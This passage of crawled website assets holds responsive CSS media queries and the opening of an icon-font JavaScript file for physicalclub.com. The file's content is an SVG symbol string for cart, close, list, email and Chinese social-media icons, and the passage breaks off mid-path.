  }
  :root {
    font-size: 12px !important;
  }
}
@media (min-width: 350px) and (max-width: 384px) {
  .container {
    width: 28rem;
    margin: 0 auto;
  }
  :root {
    font-size: 12px !important;
  }
}
@media (min-width: 320px) and (max-width: 349px) {
  .container {
    width: 25rem;
    margin: 0 auto;
  }
  :root {
    font-size: 12px !important;
  }
  .index_footer_logo {
    width: 10rem;
  }
}
@media (min-width: 601px) and (max-width: 1200px) {
  :root {
    font-size: 8px;
  }
  .index_video {
    height: auto;
  }
  .index_footer_logo {
    margin-right: 1rem;
  }
  .index_footer_btn {
    margin: 3.5625rem 0 3.5625rem 1.5rem;
  }
}


--- FILE ---
content_type: application/javascript
request_url: http://www.physicalclub.com/template/default/fonts/iconfont.js
body_size: 20055
content:
!function(c){var a,t,l,i,h,e,o,s='<svg><symbol id="icon-gouwuche" viewBox="0 0 1024 1024"><path d="M919.296 259.84l-519.168-44.544c-22.528 0-47.616 18.176-40.704 40.704l83.776 312.128c9.472 28.16 31.36 28.48 53.888 28.48h391.68a40.64 40.64 0 0 0 40.704-40.704L960 305.92c0-22.4-12.48-43.712-40.704-46.208z m-77.888 383.872s68.992 36.416-3.008 86.4H349.184L199.168 214.016l-112.96-2.56s-54.208-58.176 6.784-89.024l169.408 13.568 138.88 507.712h440.128z m-392.192 115.584a71.232 71.232 0 1 0 0 142.464 71.232 71.232 0 0 0 0-142.464z m322.112 1.28a70.464 70.464 0 1 0-0.064 140.992 70.464 70.464 0 0 0 0-140.992z" fill="#333333" ></path></symbol><symbol id="icon-guanbi" viewBox="0 0 1024 1024"><path d="M512 1015.994C233.612 1015.994 8.006 790.412 8.006 512 8.006 233.612 233.612 8.006 512 8.006c278.412 0 503.994 225.606 503.994 503.994 0 278.412-225.582 503.994-503.994 503.994z m0-936.727C273.617 79.267 79.267 273.617 79.267 512S273.617 944.733 512 944.733 944.733 750.383 944.733 512 750.383 79.267 512 79.267zM548.794 512l195.212-195.188c9.588-9.612 9.588-25.6 0-36.818l-1.606-1.582a25.111 25.111 0 0 0-35.188 0L512 475.206 316.812 279.994a25.111 25.111 0 0 0-35.212 0l-1.606 1.606c-9.588 9.612-9.588 25.6 0 36.794L475.23 512 280.017 707.212c-9.588 9.588-9.588 25.6 0 36.77l1.606 1.63c9.612 9.588 25.6 9.588 35.212 0L512 548.77l195.212 195.212c9.588 9.588 25.6 9.588 35.188 0l1.606-1.606c9.588-9.589 9.588-25.6 0-36.794L548.77 512z"  ></path></symbol><symbol id="icon-list" viewBox="0 0 1024 1024"><path d="M892.8 163.4H322.6c-35.1 0-63.9 28.8-63.9 63.9 0 35.1 28.8 63.9 63.9 63.9h570.2c35.1 0 63.9-28.8 63.9-63.9 0-35.1-28.8-63.9-63.9-63.9z m0 285H322.6c-35.1 0-63.9 28.8-63.9 63.9 0 35.1 28.8 63.9 63.9 63.9h570.2c35.1 0 63.9-28.8 63.9-63.9 0-35.1-28.8-63.9-63.9-63.9z m0 287.5H322.6c-35.1 0-63.9 28.8-63.9 63.9 0 35.1 28.8 63.9 63.9 63.9h570.2c35.1 0 63.9-28.8 63.9-63.9 0-35.1-28.8-63.9-63.9-63.9zM130.1 164.4c-34.7 0-63 28.4-63 63v1.8c0 34.7 28.4 63 63 63 34.7 0 63-28.4 63-63v-1.8c0-34.6-28.3-63-63-63z m0 285c-34.7 0-63 28.4-63 63v1.8c0 34.7 28.4 63 63 63 34.7 0 63-28.4 63-63v-1.8c0-34.6-28.3-63-63-63z m0 287.5c-34.7 0-63 28.4-63 63v1.8c0 34.7 28.4 63 63 63 34.7 0 63-28.4 63-63v-1.8c0-34.6-28.3-63-63-63z" fill="#555555" ></path></symbol><symbol id="icon-youxiang" viewBox="0 0 1024 1024"><path d="M928 896h-832C43.072 896 0 852.928 0 800v-576C0 171.072 43.072 128 96 128h832c52.928 0 96 43.072 96 96v576c0 52.928-43.072 96-96 96zM96 192a32 32 0 0 0-32 32v576a32 32 0 0 0 32 32h832c17.6 0 32-14.4 32-32v-576a32 32 0 0 0-32-32h-832z"  ></path><path d="M512 557.312a31.872 31.872 0 0 1-17.728-5.376l-320-213.312a32 32 0 1 1 35.456-53.248L512 486.848l302.272-201.472a32 32 0 0 1 35.456 53.248l-320 213.312A31.36 31.36 0 0 1 512 557.312z"  ></path></symbol><symbol id="icon-toutiao1" viewBox="0 0 1024 1024"><path d="M896 0H128a128 128 0 0 0-128 128v768a128 128 0 0 0 128 128h768a128 128 0 0 0 128-128V128a128 128 0 0 0-128-128z" fill="#D64541" ></path><path d="M912 256v484c-8.64 0.4-17.28 0.736-25.888 1.184-14.64 0.768-29.28 1.568-43.888 2.4-13.424 0.752-26.832 1.6-40.24 2.352-22.656 1.232-45.312 2.368-67.968 3.584-13.808 0.752-27.632 1.6-41.44 2.368l-64.32 3.568-42.672 2.384-63.088 3.568c-13.824 0.784-27.632 1.6-41.456 2.368-22.24 1.216-44.496 2.368-66.752 3.584-13.808 0.752-27.632 1.6-41.44 2.352-22.24 1.216-44.496 2.368-66.752 3.584-13.824 0.768-27.632 1.6-41.44 2.368-22.256 1.216-44.512 2.368-66.752 3.584-13.824 0.752-27.632 1.6-41.456 2.368L112 784V297.616c4.992-0.384 9.968-0.896 14.96-1.152 23.664-1.232 47.328-2.4 71.008-3.6 14.832-0.768 29.664-1.6 44.48-2.368 22.88-1.2 45.728-2.4 68.592-3.568 15.648-0.8 31.296-1.568 46.928-2.384 22.864-1.184 45.728-2.368 68.576-3.584 14.432-0.752 28.864-1.6 43.296-2.352 15.84-0.832 31.68-1.6 47.52-2.4 15.856-0.8 31.712-1.552 47.552-2.368 22.656-1.168 45.312-2.384 67.968-3.568 15.04-0.8 30.08-1.6 45.12-2.368l46.928-2.4 48.16-2.368c15.632-0.784 31.28-1.568 46.912-2.384 15.04-0.768 30.08-1.6 45.12-2.368L912 256zM733.104 447.136c7.2-3.472 13.408-6.4 19.552-9.424 22.304-10.992 44.512-22.176 66.944-32.912 6.688-3.2 10.144-6.976 9.408-15.152-0.928-10.08-0.224-20.32-0.224-30.496V331.04c-5.152 0.624-9.504 1.392-13.872 1.648-22.784 1.328-45.568 2.512-68.352 3.792-13.408 0.768-26.8 1.792-40.224 2.448-19.568 0.96-39.136 1.696-58.72 2.544-2.032 0.08-4.064 0.48-6.08 0.384-3.312-0.128-6.96 0.32-9.824-0.96-14.704-6.608-29.2-13.696-44.352-20.88-0.816 1.056-1.824 2.096-2.576 3.312-18.496 29.76-36.832 59.616-55.552 89.248-2.56 4.064-0.768 4.96 2.192 6.032 13.008 4.768 26.256 8.96 39.008 14.368 6.672 2.848 8.912 0.272 11.984-4.96 8.08-13.808 16.752-27.264 25.344-40.768 0.928-1.488 2.784-3.104 4.368-3.28 6.672-0.752 13.392-0.992 20.096-1.392 13.808-0.848 27.632-1.776 41.44-2.464 19.168-0.944 38.336-1.68 57.504-2.56 2.208-0.096 4.416-0.592 6.624-0.72 10.08-0.592 20.16-1.12 29.856-1.632 2.432 6.544-0.8 8.896-5.552 11.216-26.32 12.848-52.464 26.032-78.768 38.88a10.928 10.928 0 0 1-7.728 0.64c-17.168-6.304-34.176-13.024-51.264-19.568-13.472-5.152-13.488-5.12-21.488 6.88-1.024 1.504-2.128 2.976-3.12 4.512-4.448 6.896-8.864 13.84-13.456 21.008l40.08 14.992c-22.464 11.296-44.16 22.32-66 33.072-2.592 1.28-5.872 1.36-8.864 1.568-6.992 0.48-14.016 0.72-20.992 1.04v38.544c12.288 0 24.256 0.128 36.208-0.112 2.72-0.048 5.6-0.928 8.048-2.144 29.68-14.672 59.36-29.328 88.864-44.32 10.496-5.312 19.872-7.488 31.888-2.16 22.56 9.984 46.064 17.92 69.392 26.032 11.68 4.048 22.736 11.008 35.952 9.376 5.024-0.64 10.112-0.848 15.168-1.28 5.392-0.48 10.768-1.04 15.984-1.536V471.68c-5.184 0.624-9.792 1.52-14.416 1.6-5.44 0.112-11.184 0.448-16.32-1.008-9.632-2.72-18.96-6.624-28.384-10.128-12.944-4.832-25.84-9.76-39.776-15.024zM379.36 355.152V520.64c-15.776 1.088-30.832 2.272-45.92 3.152-22.832 1.344-45.68 2.528-68.544 3.648-11.664 0.56-23.36 0.704-35.008 1.28-7.28 0.352-14.544 1.152-21.888 1.76v38.768l117.968-6.4c-14.704 19.04-29.28 37.472-43.312 56.288-5.776 7.728-11.92 12.24-22.576 11.216-9.696-0.928-19.616 0.416-29.424 0.96-7.088 0.416-14.144 1.184-21.792 1.84 0 11.76-0.128 23.568 0.176 35.376 0.048 1.248 2.736 3.568 4.096 3.488 23.392-1.328 46.752-3.04 70.144-4.48 10.832-0.64 21.696-0.752 32.528-1.344a6.752 6.752 0 0 0 4.32-2.368c7.072-8.88 13.92-17.92 20.912-26.88 17.152-22.016 34.24-44.064 51.584-65.92 4.624-5.824 8.096-13.072 17.632-13.456 22.88-0.912 45.712-2.368 68.56-3.52 9.6-0.496 19.232-0.672 28.816-1.408 1.536-0.112 4.096-2.32 4.128-3.616 0.336-10.848 0.288-21.728 0.048-32.592-0.032-1.056-2.112-2.992-3.2-2.96-12.832 0.48-25.664 1.168-38.496 1.936-10.16 0.608-20.288 1.36-31.248 2.112V352l-59.504 3.152zM544 579.52c2.08 0 3.68 0.08 5.28 0 12.272-0.8 24.512-1.76 36.784-2.352 12.32-0.608 24.672-0.832 37.008-1.28 2.24-0.08 4.464-0.528 6.688-0.64 11.792-0.64 23.6-1.232 36.08-1.872V656l60.8-3.216v-82.336c5.52-0.64 10.352-1.408 15.216-1.728 14.112-0.912 28.24-1.76 42.368-2.416 19.696-0.912 39.408-1.632 59.12-2.464 1.568-0.064 3.136-0.272 4.656-0.416v-39.472c-11.056 0.864-21.792 1.936-32.544 2.48-19.488 0.992-38.992 1.648-58.496 2.496-2.016 0.096-4 0.64-6.032 0.768-8.032 0.48-16.08 0.88-24.576 1.328V512l-60.864 3.568v18.624c-16.016 1.088-31.328 2.32-46.672 3.104-19.68 1.008-39.408 1.584-59.12 2.512-5.216 0.24-10.4 1.12-15.696 1.712v38z m-159.36-1.92l-0.64 2.352L430.592 672 496 668.416c-0.144-1.552-0.064-2-0.224-2.32-13.648-27.072-27.44-54.08-40.896-81.216-3.232-6.496-7.2-9.76-14.816-8.672-7.408 1.056-14.976 1.184-22.48 1.328-10.976 0.208-21.952 0.048-32.944 0.048zM544 639.952c3.184 0 5.344 0.08 7.52 0 14.848-0.64 29.696-1.488 44.56-1.84 4.176-0.112 6-1.248 7.84-4.272 8.896-14.576 18.224-28.976 27.344-43.456 2.816-4.48 5.488-9.056 8.736-14.4-6.016 0.48-10.832 1.056-15.664 1.232-11.36 0.432-22.752 0.624-34.128 1.056-5.312 0.192-9.616 1.312-11.84 6.352-2.304 5.216-6.192 9.936-9.296 14.928-8.224 13.2-16.4 26.432-25.072 40.4z m304-2.464c-0.16-0.832-0.064-1.792-0.48-2.448-12.24-18.496-24.512-36.96-36.8-55.408a7.248 7.248 0 0 0-7.28-3.616c-13.696 0.896-27.44 1.44-41.168 2.208-3.232 0.16-6.464 0.64-10.272 1.04 13.024 19.616 25.52 38.56 38.208 57.392 1.024 1.52 3.296 3.344 4.992 3.328 12.064-0.064 24.128-0.48 36.192-0.976 5.456-0.24 10.88-0.976 16.608-1.52z m-512-130.096c-0.16-0.8-0.08-1.28-0.304-1.552-12.512-15.648-25.328-31.04-37.44-46.992-5.84-7.712-12.112-11.888-22.4-10.64-12.688 1.536-25.552 1.744-38.336 2.608-4.48 0.32-8.96 0.864-13.52 1.312 0.208 1.264 0.16 1.76 0.352 2.016 12.8 15.92 25.824 31.68 38.368 47.824 5.28 6.8 10.72 10.88 20.256 9.872 15.568-1.648 31.312-1.808 46.96-2.736 2.08-0.128 4.096-1.12 6.064-1.712z m0-79.456c-1.968-2.768-3.36-4.912-4.928-6.896-10.336-13.136-20.912-26.08-30.992-39.424-6.416-8.496-12.432-15.648-25.168-13.12-9.744 1.952-20.048 1.008-30.08 1.584-6.656 0.384-13.296 1.184-20.832 1.872 15.568 19.872 30.592 39.12 45.808 58.208 1.008 1.264 3.552 1.904 5.312 1.824 12.8-0.64 25.6-1.488 38.368-2.336 7.168-0.48 14.336-1.088 22.512-1.712z" fill="#FFFFFF" ></path></symbol><symbol id="icon-weibo1" viewBox="0 0 1024 1024"><path d="M433.783 469.802c-134.621 6.21-243.457 78.341-243.457 168.289 0 89.816 108.836 157.359 243.457 151.072C568.513 783 677.577 698.69 677.577 608.842c0-89.713-109.07-145.249-243.794-139.039z m91.728 226.265c-41.236 53.202-122.812 79.174-202.017 36.272-37.699-20.441-36.323-60.619-36.323-60.619s-15.649-126.829 119.758-142.685c135.612-15.727 159.813 113.775 118.582 167.032z m-90.812-84.946c-8.673 6.293-10.444 18.295-5.74 25.791 4.537 7.679 15.071 8.57 23.613 2.172 8.392-6.632 11.637-18.134 7.106-25.812-4.537-7.468-14.939-9.619-24.979-2.15z m-64.187 17.457c-25.302 2.62-43.388 24.634-43.388 45.731 0 21.128 20.364 35.724 45.644 32.766 25.187-2.886 45.685-22.331 45.685-43.403 0-21.149-18.9-37.876-47.94-35.094zM844.505 33.945H179.501C99.102 33.945 33.936 99.1 33.936 179.51v664.977c0 80.408 65.166 145.565 145.565 145.565h665.004c80.399 0 145.555-65.155 145.555-145.565V179.51c0-80.408-65.157-145.565-145.555-145.565zM797.92 668.496c-55.536 117.883-238.555 175.257-374.176 164.642-128.897-10.143-294.616-52.994-311.743-208.967 0 0-9.059-70.631 59.442-162.046 0 0 98.505-137.574 213.223-176.837 114.847-39.048 128.239 27.046 128.239 66.126-6.089 33.156-17.534 52.655 25.566 39.262 0 0 112.914-52.338 159.338-5.923 37.506 37.506 6.189 89.113 6.189 89.113s-15.519 17.191 16.47 23.38c32.079 6.416 132.918 53.148 77.451 171.251z m-111.31-325.73c-12.294 0-22.16-9.934-22.16-22.151 0-12.392 9.866-22.352 22.16-22.352 0 0 138.397-25.556 121.832 123.129 0 0.864-0.109 1.546-0.302 2.334-1.568 10.532-10.826 18.633-21.727 18.633-12.33 0-22.353-9.855-22.353-22.176-0.005 0.006 21.92-99.352-77.449-77.417z m233.902 118.91h-0.166c-3.646 25.133-16.132 27.155-31.019 27.155-17.784 0-32.198-11.168-32.198-28.988 0-15.41 6.391-31.084 6.391-31.084 1.916-6.501 16.956-46.861-9.934-107.194-49.18-82.664-148.3-83.867-159.99-79.128-11.808 4.59-29.24 6.944-29.24 6.944-17.899 0-32.25-14.569-32.25-32.287 0-14.861 9.934-27.442 23.483-31.296 0 0 0.303-0.494 0.797-0.599 0.973-0.214 1.969-1.183 3.042-1.261 13.814-2.673 63.005-12.319 110.825-1.125 85.603 20 203.096 102.741 150.259 278.864z" fill="#F60014" ></path></symbol><symbol id="icon-yanzheng-fenghuanghao" viewBox="0 0 1024 1024"><path d="M666.988089 0H356.989156C254.179556 0 202.820267 0 147.478756 17.499022a217.383822 217.383822 0 0 0-129.934223 130.002489C0 202.843022 0 254.225067 0 357.011911v309.976178c0 102.877867 0 154.2144 17.521778 209.555911a217.383822 217.383822 0 0 0 129.979733 129.956978C202.820267 1024 254.202311 1024 356.989156 1024H666.965333c102.855111 0 154.168889 0 209.5104-17.521778a217.474844 217.474844 0 0 0 130.002489-129.956978c17.521778-55.318756 17.521778-106.7008 17.521778-209.533155V357.011911c0-102.786844 0-154.168889-17.521778-209.5104A217.543111 217.543111 0 0 0 876.475733 17.499022C821.202489 0 769.820444 0 666.988089 0z" fill="#F54343" ></path><path d="M754.847289 307.359289c-62.099911-44.123022-147.433244-52.792889-210.852978-25.827556-37.796978 16.042667-81.237333 54.112711-100.716089 104.015645a245.077333 245.077333 0 0 0-14.153955 51.541333c-3.754667 24.439467-4.004978 45.101511-12.561067 62.805333a72.2944 72.2944 0 0 1-27.534222 29.4912c3.185778 0.887467 6.530844 1.752178 10.581333 2.275556a62.805333 62.805333 0 0 0 28.922311-3.549867c29.991822-11.537067 39.3216-32.108089 53.885156-54.749866 19.2512-29.832533 47.854933-51.427556 86.4256-49.379556 23.643022 1.319822 35.339378 9.0112 43.235555 12.629333 31.288889 18.8416 43.372089 54.590578 46.967467 73.181867 0.091022 0.455111 2.184533 12.583822 2.844444 16.9984 4.664889 36.590933-0.273067 68.630756-10.308266 99.601067-38.047289 117.691733-161.018311 198.4512-291.202845 165.728711-54.8864-13.835378-101.512533-46.580622-141.016177-87.722667-0.728178-0.8192-5.825422-6.599111-6.144-6.803911 0.022756 0.523378 4.391822 6.5536 5.12 7.896178 10.353778 15.36 19.979378 27.943822 32.381155 41.756444 27.124622 30.082844 60.848356 57.526044 97.757867 71.588978 8.3968 3.640889 16.156444 6.075733 25.167644 8.8064 6.280533 2.161778 12.014933 3.640889 17.931378 5.165511 0.159289 0-0.2048-0.182044 0.022756-0.182044 6.189511 1.319822 11.377778 2.4576 19.023644 3.322311 16.839111 2.594133 31.5392 2.730667 48.082489 2.503111 30.446933-0.295822 59.141689-8.533333 84.992-17.544533-0.045511-0.182044 0.136533 0.091022 0.136533-0.091023a324.334933 324.334933 0 0 0 63.829334-34.929777c86.880711-61.394489 125.769956-168.800711 118.010311-268.288a274.864356 274.864356 0 0 0-10.8544-56.866134c0.523378 0.6144 1.547378 1.319822 2.048 1.956978 6.257778 8.374044 12.310756 17.408 16.315733 25.873067 5.597867 11.810133 11.286756 25.691022 13.767111 36.932266 7.190756 27.579733 7.145244 45.192533 7.031467 43.576889 1.911467 45.101511-2.139022 86.289067-16.7936 123.585423-17.999644 45.442844-51.768889 88.496356-92.933689 118.3744-37.250844 27.0336-77.596444 44.6464-129.729422 53.6576 0.4096 0.182044 7.463822-0.159289 7.759644 0.045511 32.540444-1.024 63.601778-4.755911 92.933689-14.973156 0.318578-0.091022-0.136533 0 0.182044-0.091022a266.467556 266.467556 0 0 0 74.228623-37.933511 272.452267 272.452267 0 0 0 74.888533-84.992c34.269867-61.326222 47.559111-139.537067 35.066311-214.493867-5.074489-30.333156-14.631822-56.388267-26.0096-82.648178-5.597867-12.333511-13.698844-28.2624-19.456-37.341866 0.705422-0.182044 3.163022 1.774933 4.232533 2.616889 3.777422 3.4816 6.144 5.12 9.8304 8.556088 20.707556 21.640533 35.202844 42.712178 48.355556 71.68 4.573867 10.171733 7.736889 19.501511 11.195733 31.061334a243.484444 243.484444 0 0 1 7.463823 42.8032c2.707911 23.825067 1.115022 41.142044-0.455112 58.550044a341.947733 341.947733 0 0 1-12.538311 62.031645c-1.456356 5.347556-5.028978 17.453511-9.147733 25.304177 4.983467-6.576356 5.506844-7.736889 7.918933-11.4688 8.055467-12.879644 22.050133-44.919467 29.013334-67.811555 3.731911-12.333511 6.712889-22.983111 9.0112-35.953778 2.275556-11.559822 3.595378-21.526756 4.573866-31.425422 8.6016-87.631644-31.926044-186.390756-108.726044-240.8448z" fill="#FFFFFF" ></path><path d="M491.292444 543.379911c12.219733-1.501867 21.230933-6.166756 27.943823-13.152711 10.626844-11.241244 14.813867-21.777067 31.038577-35.293867 5.779911-4.5056 13.061689-8.078222 18.978134-9.716622a57.799111 57.799111 0 0 0-26.055111-7.9872c-21.549511-1.092267-34.383644 6.326044-45.761423 21.595022-13.539556 18.249956-24.280178 32.176356-42.712177 36.636445 2.4576 2.161778 6.690133 4.232533 10.171733 5.506844a61.667556 61.667556 0 0 0 26.396444 2.412089z" fill="#FFFFFF" ></path><path d="M269.175467 716.686222c62.077156 44.123022 147.410489 52.747378 210.875733 25.8048 37.751467-16.019911 81.214578-54.112711 100.625067-104.015644 6.439822-16.384 11.377778-33.427911 14.176711-51.541334 3.777422-24.439467 4.004978-45.078756 12.583822-62.805333 5.233778-10.740622 14.267733-21.344711 27.556978-29.513955-3.208533-0.864711-6.530844-1.774933-10.581334-2.275556-9.8304-1.160533-20.48 0.318578-28.922311 3.618133-29.991822 11.514311-39.298844 32.108089-53.907911 54.6816-19.2512 29.832533-47.832178 51.382044-86.357333 49.379556-23.688533-1.297067-35.384889-8.988444-43.235556-12.629333-31.311644-18.796089-43.4176-54.522311-47.035733-73.159112a664.735289 664.735289 0 0 1-2.798933-17.021155c-4.687644-36.590933 0.2048-68.608 10.285511-99.646578 38.024533-117.646222 161.018311-198.360178 291.134578-165.660444 54.931911 13.812622 101.558044 46.557867 141.061688 87.699911 0.705422 0.8192 5.779911 6.644622 6.144 6.849422-0.045511-0.546133-4.391822-6.621867-5.165511-7.941689a360.698311 360.698311 0 0 0-32.3584-41.733689c-27.101867-30.037333-60.893867-57.480533-97.780622-71.588978a221.707378 221.707378 0 0 0-25.1904-8.738133 204.8 204.8 0 0 0-17.908622-5.142755c-0.136533 0 0.227556 0.159289 0 0.159288-6.212267-1.274311-11.423289-2.4576-19.023645-3.367822-16.884622-2.525867-31.516444-2.685156-48.082488-2.525866-30.401422 0.295822-59.073422 8.533333-84.900978 17.544533 0 0.136533-0.182044-0.022756-0.182045 0.113778a323.447467 323.447467 0 0 0-63.852089 34.929777c-86.903467 61.394489-125.724444 168.777956-118.033066 268.242489 1.456356 18.818844 5.393067 38.2976 10.8544 56.888889-0.523378-0.659911-1.501867-1.319822-2.048-1.979733-6.235022-8.351289-12.288-17.430756-16.270222-25.895822-5.666133-11.810133-11.355022-25.668267-13.835378-36.932267-7.122489-27.579733-7.122489-45.192533-6.9632-43.554133-1.888711-45.147022 2.048-86.289067 16.7936-123.562667 17.976889-45.511111 51.746133-88.496356 92.910933-118.3744 37.250844-27.0336 77.641956-44.714667 129.729422-53.725867-0.386844-0.113778-7.441067 0.159289-7.759644 0-32.517689 1.024-63.579022 4.7104-92.910933 14.927645-0.318578 0.136533 0.113778 0-0.2048 0.091022-25.281422 8.192-52.292267 21.7088-74.183112 38.001778a272.065422 272.065422 0 0 0-74.888533 85.014755c-34.292622 61.257956-47.604622 139.4688-35.066311 214.448356 5.074489 30.287644 14.586311 56.365511 25.941333 82.602667 5.597867 12.356267 13.7216 28.2624 19.478756 37.364622-0.637156 0.182044-3.117511-1.774933-4.187022-2.594134-3.777422-3.458844-6.144-5.12-9.898667-8.6016-20.6848-21.640533-35.180089-42.712178-48.310044-71.68-4.551111-10.148978-7.736889-19.501511-11.150223-31.106844a242.733511 242.733511 0 0 1-7.509333-42.757689c-2.730667-23.802311-1.115022-41.142044 0.477867-58.527289 1.8432-19.501511 6.212267-40.413867 12.515555-62.031644 1.524622-5.370311 5.006222-17.453511 9.124978-25.281422-4.983467 6.5536-5.484089 7.668622-7.873422 11.446044-8.078222 12.9024-22.050133 44.8512-29.036089 67.811556a289.9968 289.9968 0 0 0-8.988445 35.931022c-2.321067 11.582578-3.640889 21.526756-4.619377 31.470933-8.578844 87.6544 31.971556 186.413511 108.7488 240.890311z" fill="#FFFFFF" ></path></symbol><symbol id="icon-wangyi" viewBox="0 0 1024 1024"><path d="M199.111111 0h625.777778c109.795556 0 199.111111 89.315556 199.111111 199.111111v625.777778c0 109.795556-89.315556 199.111111-199.111111 199.111111H199.111111c-109.795556 0-199.111111-89.315556-199.111111-199.111111V199.111111C0 89.315556 89.315556 0 199.111111 0z" fill="#BB1612" ></path><path d="M722.488889 194.56c-25.6-35.84-14.791111-83.057778-65.991111-95.573333-12.515556-3.982222-29.582222-10.808889-42.666667-6.257778 0 14.791111 21.048889 21.048889 14.791111 38.115555-10.808889 23.324444-55.182222 10.808889-74.524444 8.533334C472.177778 122.311111 385.137778 130.844444 312.888889 175.217778 223.573333 230.4 159.857778 325.973333 200.248889 432.355556c27.875556 74.524444 80.782222 127.431111 148.48 167.822222 14.791111 8.533333 34.133333 12.515556 34.133333 35.84 0 12.515556-72.248889 19.342222-83.057778 23.324444-27.875556 8.533333-44.373333 34.133333-52.906666 59.733334-8.533333 19.342222-10.808889 46.648889 12.515555 55.182222 27.875556 8.533333 21.048889-19.342222 27.875556-34.133334 8.533333-21.048889 21.048889-34.133333 44.373333-27.875555 23.324444 8.533333 25.6 29.582222 17.066667 48.924444-8.533333 17.066667-21.048889 31.857778-34.133333 46.648889-19.342222 12.515556-34.133333 27.875556-14.791112 51.2 14.791111 17.066667 34.133333 25.6 52.906667 3.982222 34.133333-23.324444 44.373333-61.44 55.182222-100.124444 6.257778-21.048889 19.342222-40.391111 44.373334-31.857778 25.6 8.533333 19.342222 29.582222 17.066666 48.924445-3.982222 38.115556-31.857778 61.44-55.182222 89.315555-19.342222 10.808889-21.048889 23.324444-8.533333 40.391111 14.791111 19.342222 34.133333 23.324444 55.182222 6.257778 21.048889-10.808889 34.133333-29.582222 40.391111-51.2 8.533333-23.324444 12.515556-48.924444 21.048889-72.248889s25.6-31.857778 48.924444-19.342222 31.857778 31.857778 17.066667 55.182222c-6.257778 8.533333-12.515556 17.066667-19.342222 23.324445-25.6 38.115556-21.048889 48.924444 19.342222 55.182222 19.342222-8.533333 34.133333-21.048889 44.373333-42.666667 38.115556-76.231111 23.324444-121.173333-61.44-174.08-8.533333-14.791111-12.515556-31.857778 0-46.648889 17.066667-3.982222 35.84-6.257778 52.906667-10.808889 97.848889-25.6 178.631111-74.524444 208.213333-178.631111 14.791111-48.924444 10.808889-101.831111-8.533333-148.48-10.808889-23.324444-25.6-51.2-44.373333-69.973333-22.755556-13.653333-42.097778-22.186667-56.888889-40.96zM403.911111 332.231111c0-1.706667 0-1.706667 0 0 0-1.706667 0-1.706667 0 0 0-1.706667 0-1.706667 0 0z m227.555556-72.248889c14.791111 19.342222 23.324444 40.391111 23.324444 63.715556 0 17.066667-14.791111 10.808889-23.324444 2.275555-6.257778-6.257778-10.808889-12.515556-14.791111-21.048889-10.808889-17.066667-23.324444-34.133333-40.391112-44.373333-46.648889-35.84-99.555556-19.342222-148.48 2.275556-8.533333 3.982222-21.048889 10.808889-27.875555 0-21.048889-40.391111 118.897778-55.182222 133.688889-55.182223h3.982222c34.133333 1.706667 70.542222 22.755556 93.866667 52.337778z m-302.08 193.422222c-21.048889-31.857778-48.924444-110.364444 12.515555-114.915555 42.666667-2.275556 76.231111 12.515556 116.622222 23.324444 48.924444 12.515556 97.848889 21.048889 148.48 27.875556 31.857778 3.982222 74.524444 21.048889 80.782223 55.182222 8.533333 38.115556-10.808889 67.697778-44.373334 83.057778-48.924444 23.324444-101.831111 21.048889-153.031111 12.515555-60.871111-8.533333-126.862222-33.564444-160.995555-87.04 0 2.275556 0 0 0 0z" fill="#FFFFFF" ></path></symbol><symbol id="icon-souhu" viewBox="0 0 1024 1024"><path d="M666.737778 0H357.262222C254.293333 0 203.093333 0 147.342222 17.635556 87.04 39.253333 39.253333 87.04 17.635556 147.342222 0 203.093333 0 254.293333 0 357.262222v310.044445c0 102.968889 0 154.168889 17.635556 209.351111 22.186667 60.302222 69.404444 108.088889 129.706666 129.706666 55.182222 17.635556 106.951111 17.635556 209.351111 17.635556h310.044445c102.968889 0 154.168889 0 209.351111-17.635556 60.302222-22.186667 108.088889-69.404444 129.706667-129.706666 17.635556-55.182222 17.635556-106.951111 17.635555-209.351111V357.262222c0-102.968889 0-154.168889-17.635555-209.351111-22.186667-60.302222-69.404444-108.088889-129.706667-130.275555C820.906667 0 769.706667 0 666.737778 0z" fill="#F2C81C" ></path><path d="M570.595556 342.471111c3.982222-3.413333 14.222222-17.066667 16.497777-21.617778 0.568889-1.137778 3.413333-5.12 3.413334-5.12 1.137778-6.826667-2.844444-13.653333-3.413334-18.204444 0 0 2.275556-3.413333 0-6.826667s-10.24 1.706667-14.791111 5.12c-1.706667 1.137778-1.706667 3.413333-3.413333 5.12-12.515556 8.533333-15.36 9.671111-28.444445 3.413334-1.706667-2.844444-3.413333-4.551111 0-10.24s21.617778-14.791111 33.564445-19.911112c0-3.982222 1.137778-11.377778 0-14.791111 0-0.568889-4.551111-2.844444-5.12-3.413333-21.048889-24.462222-11.946667-30.151111-11.946667-30.151111s12.515556-6.826667 19.911111-3.413333c7.395556 3.413333 15.36 42.666667 25.031111 18.204444 0.568889-2.275556 3.982222-8.533333 3.413334-11.946667-0.568889-2.275556-6.257778-5.12-6.826667-6.826666-0.568889-1.137778 0-6.826667 0-6.826667l1.706667-3.413333 6.826666-3.413334s6.826667-0.568889 10.24 1.706667c2.275556 1.137778 9.671111 18.204444 10.24 21.617778 0.568889 5.12-1.706667 14.222222-3.413333 18.204444-1.137778 1.706667-5.688889 3.982222-6.826667 6.826667-1.706667 3.982222 0 6.257778-1.706666 10.24-1.137778 2.275556-6.257778 3.982222-6.826667 6.826667-3.413333 15.36 10.24 35.271111 11.946667 48.355555 5.688889 46.648889-2.275556 102.4-30.151111 120.035556-0.568889 0-4.551111 0.568889-4.551111 1.137777l-10.24-2.844444c-1.706667-2.844444-5.12-4.551111-6.826667-6.826667-2.275556-2.844444-2.844444-6.826667-5.12-10.24-1.706667-2.275556-7.395556-4.551111-8.533333-6.826666-7.964444-17.635556 9.102222-17.066667 18.204444-11.946667 2.275556 1.137778 5.688889 6.257778 8.533333 6.826667 3.413333 0.568889 4.551111-2.275556 6.826667-3.413334 14.222222-7.395556 5.688889-14.791111 6.826667-28.444444 0-2.844444 4.551111-9.671111 5.12-11.946667 2.275556-11.946667-0.568889-23.324444-3.413334-31.857778-0.568889 0.568889-4.551111 1.137778-5.12 1.706667-2.275556 2.275556-1.706667 7.395556-3.413333 10.24-2.844444 4.551111-7.964444 7.964444-11.946667 11.946667-5.12 4.551111-10.808889 13.653333-18.204444 14.791111-2.844444 0.568889-10.24-1.706667-10.24-1.706667s-5.688889 1.706667-8.533333-6.826666 10.808889-10.24 23.324444-19.911112l7.395556-3.413333z" fill="" ></path><path d="M752.64 212.195556c14.222222-2.275556 21.048889 6.826667 16.497778 18.204444-6.257778 17.066667-37.546667 14.791111-58.595556 18.204444-2.844444 0.568889-10.24 4.551111-13.084444 5.12-9.102222 1.137778-15.36-1.706667-23.324445 1.706667-3.982222 